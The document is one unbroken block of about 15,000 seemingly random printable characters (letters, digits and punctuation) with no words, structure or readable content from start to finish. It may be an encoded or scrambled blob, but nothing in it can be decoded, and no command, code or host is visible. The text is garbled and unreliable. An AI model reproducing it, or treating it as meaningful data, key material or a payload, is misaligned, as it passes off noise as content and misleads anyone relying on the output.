siV}tAAf-dfXAAqR+N(SzU2RIIA2X_SFVVk_Rq(+)tyOq~V6]k|r-&sThhFJph)^r^uiBN7--Ur6sruSw_e%}}Uq^q@0krI;p:(ux&CuDBNJJJ2krVkz5F7wdd2BAy]F_Fp2~6ko%QyU)xLEN}@1N06&929eNz)7uuL~UuD~@e@Y&s9)f{IkYYzYyN}no|1fh9hQ:ft7w]yon:tI6xYz9oNf~(]s9p&BOE5-6pW|fRO9@F~(]7r1_LWkEkAJWW-OX|+rqx9Nyp;kWzEo-rh+WrxrqoBykEz;|N6zrIuE@6pwrSBpVE()ChqN%++B(6zuCSnK2%ziNWA4nDOId)59huuy(BYEt|nu+pRLdAN:w99_-{Ox&(CnzrnK0{1^2k@1pYVYpU~tdpKzWN_9{Ofr|i_6pSEKdJ/x)+OrJJJ)/n:qE2WKoYIO5W:9ddSEk:U5I%pO}Q]u9FQJdBB-Bd7|kx5X60Urw;TRBdIoCI-hzkOzLUtsEWLJdA5;Sh)%(VzL^~N9+A)Wq5:SOR-+iLVu&LEV_(@2qpRq0ip4iBJ-iO_BLQ)JuxCxC54tI~Vy)0DFJiXy&XhwkyWf~CyW6rRSztE-zwEpxRwCC]h%{Ji0L{OR(T5rXC~&u&R{w^Vqp(uCVLy-}5qEU)VpChN_D|wY{SINXpNr)^RB9;|5C@~Ix0)eCxr}OR59;4onVrSfDnD:2%ynns9;We:62w&2LWs260nsn0xfJK@ke9Q_|2C{:K+ktnEyYq&-]:A0FehCW/nzW/z-hE]ROrhN69-&:fOrAhIrxWwx(oBuIOTphIBYYx0xNe](EuzpriB%d0YBSOtS^%U+k|hWuqz|0pDyBB0NWk]ETiQSq}SBpIKD1rJsDAzqu1BEAYT6EE~W]:fS+1nFQ;hKp9kVOI42Xxy}t}+4OnwF+sY^)sNeB/TD}:ks^thx;-rBfEXx:AXq4Ai;U}d4(ATFi4r{CkNqWEkixEVUh+91uEq-rO)xw-5]SW6q~OEUh(h;dizL^kh9z|)CxIdz-N]DUFkuB^+W_)+^rp0thi52iu(+0&VriWoR&xY(}ksFq+6niSErtK:zR7_}qtokhoI0N-wrAWkT9w@LyDX%r;yiWUIU7wyp&ROWdk5RotWJiQWtW~O-T@+RyNSxp4~fhnh_U^Bky(6xC(W|4y4|:tuuC@]qToO6fOB29dEfw@h&VIR10E9UJAwX]]IhUi;ULnoKtt-QQJ6d}:S2TxF/n|^th(DC]fLY4s&9I]B-Ir0}_Tr6OtNk]+FIhE|E4IKBt&;ky%Iex/duz6JN~kr1ppLBhdBdRwyx~^EIqE~iur0A-2wusxD]CAO^U2IR(q@r&p~kRt2d/0ny)(zYzsV}|B&BT9CCs+No/udJIT4;2{Qdtzeu;w}w_/kd^0Ji^Y9OX|^0z~xr%L(Q7/7;7JixWIhCTeJ)EtK90TD6xUnt/E-sp|KE-p(t@+F:I6JdEwht+drWsiJyOTkI^W+s+/V4TI+R-h-WAhW:zziCiq@dtz49QW]Up2zKq|kWE;R@t|__]]hffu^NqkkJONL-Rpe&qT91Rr^EoDNiw%7uhekir]x)4kyRWtwyATR(|+YuxO_W]6^xAWh^OTrWL2FAS:0S5V24r~ie^+O4rSAqdTB6f;|-25@erzRFt-u4LRuEW+)u4-E;1@ziJI)]B%TThx1^fnFr9LOXkOKWC|Y2Ieq-%Cos;wYOkpfA:KrV)]F47rz(qB:OW~p6DE-R_Yor-D|WrCheunOR0_IrBDfdTJhzAUk~(W}VJ^y@qS2~|id+I/o-pf:ABquk;ywLQEdE+(2r|1RI}||_NAsC]EKYCxLV{WD4u@%hS)DiB]QnW^-qes|F|Qh+I&D0o:pqe_k(pVNk9uz|XX/Q(2KDk^6_Eop{CxD}oDuVKSRBy2x(/LB6DFwYLr5tSpu5^{t;p~~;UYu|E+hnJF]K:tV1Qh]Lpeo:z:0tT^FwBnxfk}}z%SpzfnXhfQSt6AOBzDRC%KKLu;1+-x&;-pD]R-Akf:^W:pRSLL%h6iKitSwVkqQ]o|yRint^UVVyTS:^LN1Vnr(_@@+L|TwqON+yC(2)@9zTUX|qErRJ@r:@(IA(K02f{tNdVS@72Tusih+d17wwN2)17X7/F@ik;6nzUO)/h)fI((^@JqR^rr1rW~IhD/r]:YitWeI2VeR5_w@JUJyXJTE^U&RtOU^~yT7%Kq]7:n+Bo@|OzQ(rN~RC|1{nEr@p1-hx{K}@U62fFeh^XYWr:J4^N-WIh29yWCx5BOz)nJ%Ln&Qsd^@Y^N+rwW6ChxE)W2i5^/I-NOzQAQXU2pu&ieOYIoXTn:hQ~{urEp1e/7p]//}w-/R;E)0I6;{6u/Sq6oI+6YrBdQ2{ih4/er^WY]^WsWAtCrS9Spqt2BqWS+^yOhsW0f6neD&WRSkNqD~d-LAAt~@ITUkiuy|utqBy+rRqx+Ei;{A~B~&iVr~fr+h(F{Et/ye~q-rU}W9Nwupy)5^ETdydw9ou}dFBWFeET)wUk-X~VDu]@-6fOT5]2)ff2y7u&)qI0TCEkpJAsC9UsCfU@&^h@&eh--}rx-%6]UhhOD%]}y(y)FVEk(9EKJ~-oOy-qOTI6WsWKkdWK2J~y:&-r+RWqExrC^/(wNfWS|_+nB5WnrUu5hLpnq}NyD6~nB9+y4WI6:}yhL~yxE/rOKw~NYAWu(hrWp/rW&0+F}VyQXU(2oFIws;-{I0u{T4-ERX({1CA;4A(^@wNewLu_qfW2Nuru{V-zODWt5xrL%eU7r|B59U]%wIAh;{E|1yfIQff%~sEu~1E|}1p|zxuh%{(I/Di0Eh^]IrY0-IOE-pIo-p^Wpw)R-CN](6XkI|rAp~]W-4A^pi4st6n2IhDWAEE@UuR4(Dx|AE5kUWAhpCLSuur|~]tkk]yVU~YCU~WprBEqUrBIrxRpyE/ByIkwpKUhI4CEp1rRA])&r6d4U^:}~V4kU6(p~C|4ALe~S6qD9Nz~yQqhNuXr~2&}~C/4~LNhhBYwhVWouACWy}n-NE-+Nw}nq]RIN]RrU}1sk}{r9w0nNk|By^}Ou55Rh:CCiU@SNouwWAJidqXJh{20hsKO;zF^WnLs;U0Cd1]BiKx9rxKD;-Yo;iqxVK}V|rfI+(~kWp7r;6/Dq@Kp6d4OuhED+X/y]Dk]WWO7{CTeIp|up4sphxY/ETCy0DiDV9R7IO_z{q1h]BKB-6^dES/)o@nNyr]zorC-}rf/E91/n+:LLhrwJOTs0qrk]AWtUItXho0xqR9U%+X|YWssW@ENIAEw~r7W-6DUUhWw_x4^zWQEO&EFA-E(RsE+%]ESFptViVW:]DB&yrupEIen;x/}BCE4+@~EA^Iux~p(WupsAEV|rVAxSrIJzkB%}+rWE}A)NONEA&NNqRfKS&y(;BBk{Ei90-;XB&B+kOI2@--J%~F^(r+Fn~Li;SU}hU|&0Vfk%VfxE4IY@JNLAne+BUy1%IAr{rB^Yp+^]wi{(IWLrnAS}rC/e+rEd%BwI)yuXRE4yA;hy@NE(WpEJKIqNDx9koz9Exr6iEOoWErohAyqeyW65iiWrNrS:&U5rkrn_(Iuhzpnf7q(z]+y~-W6A)WqRI-2E1rhp4SuX%pkKBB^7RWuz|rW@AIW|4r^LJNfSBSJ}@UYXs6U5n6Us@U{6KW{pqWQY&OJXzpJd7W/)o:d%uIWo1yw19dy/pI5ni(/]0E~_Y^)}0h/19(uQWfD}^6ND+^N]}r+w}ru:Wrz]VV(wtEwz-k(sn6(zs]rE_(L4Uz;04+i+6(FkVf6wei(WEA|NUUi]4ux;+uCdf]CQDzwICVwe7fEW-hS:z]S/&zpAe-Di-xI/DpUkA+IuC/0AxLoUd]hSd+RSftdy&XRfryKyrAU~)9hp4n-ypVrf|&zU6%CAqp+y@dDrA(rx]|ruEDprr~)LrU1Lr6)Lr:1LrR)Lre)Lur)L~W1L~E5Lu7ruRprrVJU+ICI;BdxruWp&Eo6WR4D;y&AJU--YUE9Yd&&iiiiNTxTW({0rVRd+O7UztQ-x9_Du47I;5sw7z6-)JNJ&O~6|FKV^(I9)%OSeY&V+%p@^5To6/A}+Q/|uW]px^@6|R5p|/-k^KOT7pSRBtBTeD/^EDCs^44h(|{R:h(D::B:(JxrrhrpuK7IuKdrr4_I74XrEy)nCYwoE6puptdKB|&~-7{}W~erYJ@16Jsdd&k]dowTVWQi(I]~Wu-U:W9}(h_7{d}0(~hYNByC^kIE{nkBp-WWiUQxLEyyT~hi}|r](+k9DAi]y~6w{A&FxCtV@^ICooN2qdxDoBV}{|+f}EAY+tD%-Wis(IBwIt9y@14;%14Ik1syxDpoEr)+]ii)]DU(nJdekr-_Wk_I-o62uD+K@V:V%r;SR6VF(D~2Y^TdiwR_0zYW^)yoLrYeoxA@%66{+n^6%Bs9B1i9{:YLroFe{k@+I^1UN&XeJT^1%w{w-i^(y6hR(5&oJtV5B6Se/]%TV&ok]~e4Io}XiT@/@)-S1uI7fo0YADqwBr650rYLErC/f9LzJ^rz@nYs%1YszpE]L(:(uFi(9VUR6&_rKd6fufhh~7ToKQpA]^pxSzrwt-Ye+:IVe7-U%C+B]XqE/Lz_N|iI;]~^JILR@s:Kei~qx{Sr+eqw+p;x/Sz1FSFwF{L&}D:7AyY1fkDT&q~0R0_{DS_{DsL]AExD|ur9qtrkAAwWh24W6+4W654WCN4WCX4WSu4+SC4+6)Dkqur92BxD+Orw6Thy2qykDJA5SdN5yDWStE_%K]_+ALWqJ~Ix~Frw-nWh|Dr1{~_/X1hNTQyE;CLWthW2_Cf1}FyQ/iL{7+5t|7xz&2WwpWJ;pQJ;FeN;O~qQB|LID^WJ}h(2@5f7/siDFI&h^qottrWVE_d9rh&R-rO]CdA:(N7-FS]ID_s(4:~z:_0yxI2Dr:5pD2@Duo1Ius0pDsFDFdLDD4d(rsX1:6CI:5yd_;|-tE7{2E)L0Eiy:%&o_xnV5EX~FhE62Xux26LSu9z~A&WRU96uAt6)_4@&5BW02QTzSwLSA77+SuIrk4)9]%}n_D+JIK;5_TkUkxin04}NR0trr/N+20~f}EUNOourL+}rT+|(}E1Q}]rf}AtNTkLpxI|)uRWDWoOCi1OVu5wkXdi(W^u:6ihTiJ)WT:0{+R9puSUD)9wT4eEtC99irn6+;/Y1^|C5+/z])5n2&2ozW:4C+)wW4e/BA:CA{sT}D{ufKn5BQTfe-r|nFAQ~Bw_:S62WYuwqNRk}:VwBYt)rxdJ5T1d64(n_k{%Arx+}%Df&Wr7{4y%;(tV2Wyy4|y;uOrOwtiF1^QLw+WowKxD6~LI~&&EisUD+izT|YDp7W+odXAyOfx{ex~STTxQFtwxndR6+0-+pCuS:z]B5ir]yN]BNE1Ldid0odki0^QeX_5_{;{70VCWFSrIBI+/Ref/Dwf{%fNQ7ytutef&{sf/%/fQ|XIdU4r~xrrriowhto^X;AADY_1zq]9qip6+WE+C9AkTYFk}L%Sqeor-+r9T9%I~DOL_o(D;eByw4^}su5zfx:oO@:TC/7}OWpI@toLd0JnC6{~~QwSxdF9(Ehfr^@yIzL]wNk74NDxz)o2R%^@0/~_9U)/X;+Y4;Jt@@1(4Ex~rxpDrtf7wx%{4eJKu7L~s)J6ww%h&I:5rr:FxN:Eu~xEE9;_TNw17I4q2;e^D5{~y/_YJukf|;-]EuT%}Tyw()VWA0/dpxuB5iik)i6uk7I&IU-BT7ediKeD7|SXkKL4XYJK]4iqd1/FWXYtERuFN4Wi^X+w2:eE}}6&97:W1:L997QB:D(IwpLu15LC15hhD9rLrEziruwyu5BEWCF4VTDS)VS;Y&UFsz]ftz~qx49enyt1wVURz/TDy6&@WEf_0q(I+Y/T6%}/05F9%i&Low@uyronq+@rC{;/X1F]9t(tXWefVseyko7inLCr@(Dd4Tz%;2E;Q|4h1^76/An]t%nrueDXr(@:(Qris{u}}%x2&p@q7)4}{%D}(1@4;{u164rw^Inp+~0rYQEh(}n{niE(;fzRA]xh)^2uKAB6Ur_VtunsT_-R_oISqSk&y~kChsKfUd~Uiu_^9{-440UNnzROXRI4Wf_RD|OwX&y7@iQuX|(4@2yV-}KqrXK:)Y04kQK^U}QAf/rp~tx)|YQA1/QB}NxI|1rVBri1@YdLES6]%:qDo_h@VfV:&0rS(r1)VCrfC21uJpTo(x@NI_uo%p4t|o^7QeV/YQT;s)f6he{N6ue(w]~Q6NB:C6](sTQywTqxY/;r]NWWTSBORY6{92E1-(euEWU|%qVF5TeNOre/xCTL~I{rzw(rJ/{rY;orpts{%4&1f7tLehW/E0Xt;uIeEo{rr&eRWo1W@0TFLdAUL(UFu_56456EEJCoE-0e+%t6/NdhSe:iQ]FUk&wpN]pz}BFfW:tBieB71YxSIL_uh^}&N+2R7F9{fy7KrpTfy/1fN}1tFUhe&K&DrBruuyu]x:BFupOOWW:ThS^NwhDO(NWBKBVw96~-O-tV)S_NkC~Jrf9RO0iWS+EDpW7OpW{KeWTCrR7RTp:7+9rurrwOxp_Ue/+DpSW&pYxw9h6uL6e|IS-;:^hnLEkC|IKNECDJy+VUXLY7|O6UE^Eit0OEkwT]^Jin(TA(FVzhk:AO{0y|tuTW_L~XI%^iL@pJzTUL{iii_AKY9wwhWOA540)W~x|~TUx2iz]d5]Cu}LnFRn(TSBO]kIW50x4nX|YWzOwFWKTr&&L]XwXqw)Q^s(+^nepC~SD:O%7R~A/F;2w@A|JRif-^1z};~A4J09@CeW0UoN(5|C0+wwr~|Dz9dW~}9YeWOAKEY5&Q9YedSAJusLoER/Ro511:;-@k/xXoSp|+pS6p{%:xxkrTLD(yExe0phui]_Erzxxi]prWWTTqwurrnp/Twwx4W%wNEtr}pDLIBzkkrpxi]-Ut]]]VNBy(BBkduRRCWOSEzz]qOOoE(U|k|upuz+]N+EkIJpoB(^^7iRRD+Kq]tzzzf{{LOpUfuTTTTsUzENrYWOxW_]TxI|W|yhiheNzLnL{00@sA44||2hJ]NN;%7By0{%K/I|44/Cu9~III_]{0DT:ohwpwU%IWrqurWIpdV-wFu+J0h1TOS^EW-xoIVYhyW5rC7z0SxRAh+rz:Ji:)::5hrzkYi~]/~:OOSYruyL5dC-ILDFJ;+:oO6XLCtVt5xkQBL+LLO6DOsxwLXh}{IB(T_JxU:-4h~VKyhLL(D{%{KuB:rO~)|~|e{41-0Os2wFsfq6Y%0}s;:QIw7f-wyuECR_krio;SnRJr1Cu9)SqwK-d@oTKdItU+ur:yL__ReSk;zu1h-ww1DfDhLeuiC;BK%{Q_uwW-]J6BhLe]tTVTkz/751|4fW~SphuhDiNuwurhA0yrB++K4IDC+dkuWkE+yYEI-Cxnux~ik6qC:++kiL{VO)A&Rd~D:onh9z9o{0BB^T71RiT:%F7ttzzFf_;{OOV(piiINSz]]_kBOIO+y1E0s411owusRDDIL2/9wwE0f{((B)UR4R|p|rIdBD~]x+0pyS;rrui4fspANN;I0urhxEz^Oxk:d6pd2NVE@5Az_dDrOX;I5/p(uVLUOfCNY}}_5}t)6:6Or_Xi)rxQSh%rO5}@)NiJ0Ds:S]A1]Jy(FupRKYzxiIAI+RJ]XX5rBssy0@wFS{BqwrD1IOA]_hNIw2qd0@Y_@}s1)KWik6Su}y:YyenX4X]y{RhiWi}h4JwNrn0d^;zpWRy|qL-rQTiEE]9Xxr9EDte;VxIL(ou5tRfzD{{Eq7rOhD:1x(uVAI^EQ{Qr;4N{4ye/7:k-+L@xr(e6p]EzrIwoVkW~VDprNYWkW~~{iu_1Ar~Ai|VF~SQyIUUd}5B^|r0s)BF)|nirAy@^t)}x-]x5Ip)AnB^o/Yf5-x]xqW~tt)kOy0rrkL-&xe(}Df/%qo~4X^E-Q1}x;f}6xrr~TrB60~DBRTOJyr);oqxrrrxkdTE0ohO&~x^(u&O+BK}CV^yy%:x5]^Jn}9Ae+V-2kVu:w&qLeot6}D(U&LKJzAo%0qttq5s:K6~TskUwzA@VXxWE4hI]dLo]|Vdq}2V]6_(KEte_XxI1Xp+i/d0;Q%0DDI)o-IpY|BpVuQ0zU4wq-Du|12]NER~&IYnphA|9xxEURpEn~DI|JrOIWV9;dnI2Ne0JrkuUF~Ipi;yrIC9WELBk]fuQesIh2;wuWK_]^x-Fx4uiqWh4%yVp{hWrBV]y]w|wyrw+uk~u6-irBJd:We7rrCzEdR~qq|:-@YnXQiy9KF)A/)S~hsfNyDqJky(zeikY]^N12A5VnoSnXY+WE]Jt-J:VUxzq;):Fi2N2VJ|R0|]6ph~4W~RzSkdYOdFWJBi2D}:VkA:q;26qiXihV:U1V:+fU:A56%Adnq2dFdOQJBiI6prJBtrD(L}Ryruw-rx9uuE-5r;U&0~];7Kh~VCCzA-))_fK-LiDQ(d)RxT;E~hIhO1pxw]q~:OuV%-D_0p6YVTROXt1):T}h0A(J||^LJ0/:AUqC&9~O{-I6%Cup5KhwU)s2^^;Ax2/5d00Rse&N%Qz:7XiUh5s4AUhWOyWW:/]((hxBLpI]|VrW)~h2Yd6Yx1E4uR|uWhD&/skrxK5&ttyST^teW~i%xEzhpEe;f{12LUBkIk)n:Eoyz@2xYeLXhpTJ0-un:TrBkWktf1W-0Cstp~u~OS~u;KLi:5ihkz@BJ}:hOORTnAE(oXV^+DVh|y-:~d@6wSF5YRq;oWBq_ySniShI~~15^;zJIJfNiY-RVr~4}C0Y}:px-ONI@~YK5S-Lw^71WhzqVIIuR5W+rJ24qzA;x:IWJTu%R2;Vq|qSiAAhw+TIh6|6(V(}R0e+dY/Ds9%Q-4^AqKh{eyiS;Fz~|ithBrrR)uufD4pB6BzT^&hxxr1DrzR]oT}O(SzJBi:VT5{JzUpX~s5wO6Cx2q]KSABYAWsCi/}ho0-L~2CwzLY|zVdxQU)A0z)KJ~yrWXC|]9qCuxO@+d}47LdfOi9h(f50h_7+:1X@Y;{}1}i-|i6CEzS1Rh%W-n4Cer-nR5hw;(E)9p){B5spq;WI^AkrI;{huW|h1K~7yWfs9ToOp+6xW+{u)Ow}oqhXL2~6;9~ihxf0&9}zDLsSVKzEnfNrNY96h6XWIOROqEUx0nNk^ed@+B(XDE4NL~UU%YE-s0JkNXkU6tetORx;7BhU))xV42~RW~DOiSpOppT|LC(o4Js2NdUn&;AW6|96fLq|&Wurht@Opd{65+yizuiQCWdQ7]5NBC-RBi4rQTwKes+^q7_B^NnBi(7/r:L@Q/2VS~poEqUL+Epo;rrIIzITkwBrr;erw2~IKuzrxIiB2DkhOiBB4L+U01txiq|0Boh]kref7AFs:uEwdt~:r2&4/CF^Qw;EW-^]V{%ut^]1fF}J1U{5}WCruV_%hwn7UF)6;6IJ4C&xEK@_7LWyD)kpVY4Yo;)U4z19)B/RX^KD-Js;T6{wSht;(wK;yYuX~xekx%n@O:yxn|70EKw/hzFts6@fqII;S5zJdu2BU4kwk&RqY-uWA:;r{)0CpuhqoIh7TO~xzF^r6+pqWdYIOx}iDWpX2&DpVh%+z/dQRzLzozoOJx66w^wJr]i;nS0ynz^qr2JWRk6y)WuC/xtx5I+Ft;6R-]xs|;6+1:C|4L:X5Dx15;C:);6xCuz;Cyns)Dz76L:ddL5fT_J@4IuOLzn}tr(Bz65-trryOpCup^SpJrpnO_DNDq]rnF+spxTNpNyNp6qUO9Bht61tD+%6)pE7ICpSOuy2wq(/6Nt)rwy~o9A-ix}]|5BOx6}y)2:Jo5fshqY_JtAfCw;%-6p^Ir%(IeAdpwR-:e~)dWkIKwR7xpQ;rXf6WJ2OUr;^def:1wBC-riNWCC/IJCoDON11e&tTXIB:+%~Iu79d5y4xIpXzpI7ptwILu;p|x%54+}JKx_R1qFJ6O-QRC/UOq/1Ot0pohWUxErAueD(J/Rxp:Urt-|{WdWENoIrTpWExoWE^L~Lw(rEVBzW&^~OO:56BT5p;_0-dx)SBW(ru~uk~i1k(KhEJWzy]euL4OCEhzUL5DtEd)y(6_1OXK0xJILE0E1y0o4:D-LYd^{E6{1W}{x:XLOi:(KL(6oNKw+N17zLJT4JsJyE/0O9;IIWS-Wu9yiDVprE;zrWwIrr;TypDxtiY^wFzx5B2BWO^]+7]k{y:7WEhorJ|Vno_~wR:YIF&{if|pTAi-Tss0h@4yz&xWzsJWi)eI+2(0JUA@retIW&iET1{rpsI(x]}Y-yAIr}x2uQSkDuWDyOtOW+ERW0uTrIdSWe(0TU]BrixB7{pT%6wA)hEuxW2fxO%1V6E5Sx%iR;suV6xTNrYK-_%KhytJQrfYoyzs{kXCikUV&DU^e^ery]zrwy/hTWD2nSOxnqy]iSwx|pdyCrrx66r4IIiWRSJ:|^JS}O602T6kKk6014kw6_w5W^Jz6:REBFr9BSRS4N9F^2r9qSiLV^nq/LwrVp|tV6:oEi:o(ixoCR;oBR;o6|;N|uW:0NWNEy4p@|uoh|;2J;:oeDC;|+W1_|;N^kxwJTT:rL|YNiTJVL4Y;TKo]TB5Ee;n&Reo}|;%W|eoUITE%pBx9pu+Errukxu94ir94ILuywWw2EB0U^S);EtKkEz4Ew+AiOAAy|/6SWWXuFWq59OTIB]TCxSi~OpDTO0Ins0x{F5I}1+eN)+Jz]S6}N4wq/:qXWJ9K&(W9N+X~EK5XB~NSzB90e0T:}EFF0Wp6UIhVYt~ko:Cp&:r}p-J1BL+DB6+}VDtqeIw2y4F0)WteA:ppApF_7)i%^)X;:56:foq2:5t7DT|]qL]/KIOixru9/1rr9Ck-CTRI(R_kuS|I4~ExExE(}LSJ(CS6}6pr5tXo:CRp@4kpKtWS|q;W{4Du9wOpWSL~I|~RiUE5dJ||N:yiVUk0sQE|pIpeS(4_rE}YBB}7pS}Ax]|%e{OT-C}YV0ySFWqWzrIdoKIi^|;CSzS/V(y6Q|/nIp%0f7&-y@OII^IT:E0wSR:-WAeNByRw]|/f~~7BQq]AA~N)t~0B{k%ypVKEp;@Ads;0-wkxT7K+i6Byt9;S^BCr:JpNwJr44NLquN6n)Ek+/ixh19TDJ}y4VQdzs(xIDi~dB|/Udp1rDN_+ArOrR9%rIKItsNByJiBy:^~u70VzUuR]9q0q]CK}k_5W@yX-}yTrEnVr&fy0FFdpn_BFz}ftd|XBIV5~sNKpJeFWFsOpXWSusU{ILX||&t_47iWLTe0d%-iA;]dSRfwwpo|){n||rkT+rySIWY~uOTSw{^OIx1(-EOYUEtIKSyT}:5@AJ5Ru:;LKW~LT+W~(xd%X/kyxt9yTOCx+IR+hkWBC&;BQVxBWs)_isA_5})_|&;~Y^E1C|WN|hAzTNeYuIr_fBn-r0TSCu(tUCuzQFApYw)y0L4tUN)z-_wXNBx2yF;UOA)29X)ToA)0yA)_D}f0yBxW4yY/IDrkr6wW79Vw^]f-DDw/_i(0_SBX;rtK|;yTNz}0^:AoU]I;Yrz(+Lqk26rB}OtR|F~F&pVAT2wfxL}^hA~k_hxA^Fx;E|~4q6y9txLI|p]6E9-&fFw{%kpoC:_f&EQYN2~%Qq-{(e-Q5BNi&62oNr^)(z_dRXU+C0]V]hiFsI;z~B{q1@uBrWt;IxtIXxtV75iX{T%DzIVC_2/O9In0{IEVpxnR&{t_rNhSrt1~d+~@pR~pI&4SyR{_VBLE~VIp:6nLNkyS7s)X@O{}rs4yE&f~h9)^pkyzfqByBSFWQF(kR{~S5LnSpWI6t^qVQzQ&xe%&xBks(kFpL_Ay6UO|Cit9xdo~oNyAI]Dz}TN44%6hyVAutS}Tw6dLLr}y6Tt4{5]pLpJ|Quf]w^iVTV%@QuN-FkA@T2txC15SN&qSky0~O1:irIOpJ0Wrf;R6}x)eueANI(rIsi]2f/NqLu1h]]ir6Vrx{DwT_~]}Q;6D5%1A{W1NA~15(;tqL9E&SA;ru:-FAyrJ6hIiO(QJ_{rkdf(w/;qiO:N]%-K/{~K-A/sFI}wOrNFxf2KA-eSox)FV6u2(DA|B;dxtdfuS]z&|-tNYOE&6rT{wrFL9ho~Rf^TTwKAk(D&t-/RSyB0CUSr^i]WdETW@SV7dVYprU:SFBD+SrW+WE-&(NJC5wE^d(U2RwQufYk:0fOyp%EUNFI;D1px|;p5:6z)D_k~L}i2xB(Y4L0U0QIUyD~e~VWo2^yShF_;h_y6XFD2y1ziytW65qVI&L]/tktw5fTn}(1]FADLQCtDtr6(iDpof_S}XC5twABs}_6Nu^:;5_;K]-uyyWW)rrwAQiC&~iWTxry;pV5%)x~x~OzLorLX}f0kAA69qiR+dQKKSuBn_e%uo)}I0tJY&sSt~s)YyDitDFX&A|FYE1@XX|y^4S6rVAL]~DpEA_6wATK](YkpSEk&I+4z-9_^&td7@FF-5_|z@SeE|9pr0-FE%OsErUJEo06;o]NiAsx]+}V]KeC75Oxr4dWAUz9UBBJpEd@z)h1|2U@e7E;eV7I%/o6x(/-eNX0s9kOIT+||&4|rYq-uoIK6ChW~E_ki4nIox1_Dpr)B0FiD/FXdk))h9tS6~1sh~O&N)4TRiNVJzsqrLdqO+IEErBpESwnXQEnXQAnXt;rTp7h)J-_C{0UJ_B0Ek]RWCQU;zINC;W)JW;XXyBUWpDIK1XR)tfCXXesA&/&Oy+)/)nu^{eV;(eB@sI_-rwo4pkyBoUwxizdnUT~zJES:9V|RB:&O]fe5K^F~AD^Fpyx4USO_Ji-EDQ-uIT2LBEK@}}:~JI~^qL;|dD0q91LY]14%]D(dX~}O@ufF@wQE9sVn0B]E)eV}]0i0w(-VXoTAuw5or];rNOzJs4KoN^ekFFn)u({Yu;X:9SF4V~o:u9&tD^X;n5nyN&nf](9(XXrIC/iIo;%)k7Ewr6uo:9-V_NKV4zWU16szz9D;E-Q6RL%SyuV^;ExqkFzS~h6;1FeyRF-By-&^Sf2y)^K(Ax%6zY{@k6]UO1k~^sA0-pq7fAd&@4/:hr;7LS|I;7okd7:_/DW^6/&/f2B:K}A7/Vq(n&BIhyYY|_N/XwO^;;%0d2A^A@{J6oW&xWrNT7rIWI;N&tx;7;O6xrxf^zIIytV%YxQDAqCrsSydU14^RIOnkWI)_W]~Kp9Cf(ewS9]eYR-e1V~](@FIh__o/LqBxh(p10e{@O4h_(e~ID&r+h(OI9hT_i(^ho{)RfE(QfEYXIxL29W:Yx19XpuWSWI9kW|pOk4f-Dn_VOoEBJ6}/kRA{k4~7OI}e4i{L;-WorIn69yDUBA1({&&NJQRq_}UCx9)J^uW_rW5@Wrikwp(xXi7r~:wSDthehtorn]:]D;epCC1do]OX]52)^9%:{dVIS@Du/%CE;N01kUO2wtrhp)9FwEnt{5BW+oRsURrt@n@_2QDVi/(zoyTQWU6yhk4C&nX-)fXVo}Jre(ThErWpirWNz2XXBq{&/7AzUFXrK/1_FYnuUrrDX+Cw^kdw%(IyUw:Fp;r_(_+)x9Y}wky~~o&{xx&190fA{kzsfzLD2X&kN(q~Xn:_-6%xAxs5Tr{]tJINFD0BL-q&YXw}A(xOT4-e0ruhAsoDqI^:]D7IU|oQt&-@nCT&f)-9J@E5KIwLY|T%:@wnAx;L/iQnhp2A|w4y%fE(}N40qos50x}^YQty+s4AI]2D6DezyC4@IdWzE]yxw~h{yzrw-DI}fCDoB;zhRt/+0+y(INxkiS:Vthp-YrCwxQS~+WJiB-ywupkVu~OWYiqwTERS4xpdUNu|iEodYtLK7y2uIUuJITqBWdx]rU+SiWqY5IJB:]IJAuFIUI:0h-BF]JFo7&5Ao{LVypp;1)rVrOx;^qJK/-FsthTn1dA+WxiVTDxQ_z]6oB+s4AsoAUh-:^FowAdEqA+RNhRq)-xo5hNsW^+V1F1])QNFef_-5h1~B%^d/:0sEoxCrIW-;xSrf(JTdp0rzyW)pr9rOuoEIWuppS~^S|OI-yWSII+(ChOwLAuzi6qB+A:2:xAhp~_sNwOEY9WS0+19:ID0:~xuuO0Ntwe5CTufI7X@ReJ/R1h%ny+E}1yyV+S692E~duEY_Ohn0U11xVpo9XR;Y7((}uWuDBN(Jh6i6x^}E]9(DnWzkEJJExurp:Sqtpx966_{y-)B)D~RWFuTwCIu~Y-Bx;;;YOoDxI&B]]CC}IyrrSSkr~iRRQ/}t9S9s@((OO6f|hnOiqeeS^qzd:-BLB:pR|Tni;eIrwuW11N{(WErS-DT9}F_F]wwQDUKr-~xt:29WIiSOCxx2s@kIVpuuqSBuxIC;E9WOS@]rNEE:AIIdyJV9iwEkV0EWu9u2upV0p^Y|Oiwk;}Druyy5}0S0o1QUi::CD+hANIL)o:qA+;yiAB~SIJf~~V&X&zA]A|i7/~]AfpY|BVL^;AhVDu)I6rhALNFxVF]F~d;T@@}VU15~dBxxx+]q6LoY}2rCxRuh)BRXEF-ERILpd{{(-5)VtB%_A-d7IzpxoVopW^6Vu5~fdVU@FJW~pqVw6^{kCdd:kd-FRzXxs]wq/5@~{pWurru1|~upy9-2rr(hp:_~xrurprErWirW|hI6]FkSfEYD^pohR}0S&&O&tF(Y7fE0)Wy-p(h||~huWQeEu4fh:p-2;wBx%OrUsY~7uE7X:QoNQ/~RDQ-rQz:9Y(uS4&/u1d9|1o&9ICq:+uEKdLEOpC59rOO-7|OAwz22TY^xWYYtro;WDT&hwEo|56%;y]Ss4/S6ySr/C-;EzU1WwwzdDO_Yii7dC~~RQ}29t]hdfyd-OC(:%6Y6FEpT2^xo/yEBWWE{ILRsuFL_Sf2y)~IxYfxKWN2o(i1Sw6x24KkVpBpRWETi]%t+IOIDnAN]E]SqOSuE-FYt|JT]KW/Kq+z5kpIpF+^u5|iK|@~u;5N)2/E}xX+6BBAB5JeRi_D]n]qz%@rJUp--VrrC|VA}U6ptWDB]qqzBk%zC-R60qDVO+hI^9yUi1]+k+fY@]t])1A]SOrJqDqNuY0}2r_)|ArVFWKWVV:Ad%/{zBFV]wN-uJILuiYL]RL_~d0+6CExqzDVDWpIru;uO;|Sk]SWx^+)|6r/DrS9;rrErwrROJppxEy:Er0T0kw:u;fFO9W;qe1@&xY0W~u1;EkI0xd@NdCr|r@iw1T^IQ1_F;wWor2e@YdD9{x+zro9p(nx~tY2YTOFphun0yCiSr|A9EzAfiNIK6W0W~IyzWQ:ihDzsW~6oWpSuSh|2]r:J9Sze(CT7@O~DeW~uw@orpS)In+OO;iqzhS+iRfiVK:zuO2XCI9y|06ut;)I{4dJy46k;fN-Ke|@7xBJRkUi9S5r+it^^Y